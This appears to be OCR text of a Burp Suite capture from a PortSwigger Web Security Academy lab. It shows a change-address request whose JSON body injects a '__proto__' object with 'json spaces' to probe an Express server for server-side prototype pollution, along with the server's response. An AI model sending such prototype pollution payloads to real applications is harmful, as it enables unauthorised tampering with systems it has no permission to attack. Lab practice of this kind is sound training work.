 Send
Cancel
Target: https://0a090015046613ae810e9870006300fa.web-security-academy.net
HTTP/2
Request
Pretty Raw Hex
\n
1 POST /my-account/change-address HTTP/2
2 Host: 0a090015046613ae810e9870006300fa.web-security-academy.net
3 Cookie: session=HSK5RFebhwjsSDMdfL8L2CDiQ0Xc5eMU
4 Content-Length: 207
5 Sec-Ch-Ua: "Not.A/Brand";v="8", "Chromium";v="114",
"Brave";v="114"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/114.0.0.0 Safari/537.36
9 Content-Type: application/json;charset=UTF-8
10 Accept: */*
11 Sec-Gpc: 1
12 Accept-Language: en-GB,en;q=0.7
13 Origin:
https://0a090015046613ae810e9870006300fa.web-security-academy.n
et
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Dest: empty
17 Referer:
https://0a090015046613ae810e9870006300fa.web-security-academy.n
et/my-account?id=wiener
18 Accept-Encoding: gzip, deflate
19
20 {
"address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way",
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"UK",
"sessionId":"HSK5RFebhwjsSDMdfL8L2CDiQ0Xc5eMU",
21 "__proto__":{
22 "json spaces":10
23 }
}
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 X-Powered-By: Express
3 Cache-Control: no-store
4 Content-Type: application/json; charset=utf-8
5 Etag: W/"c5-o6PbsdZgCxd7ROzSod5GR7NXS6Q"
6 Date: Thu, 15 Jun 2023 14:37:53 GMT
7 Keep-Alive: timeout=5
8 X-Frame-Options: SAMEORIGIN
9 Content-Length: 197
10
11 {
"username":"wiener",
"firstname":"Peter",
"lastname":"Wiener",
"address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way",
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"UK",
"isAdmin":false
}
Inspector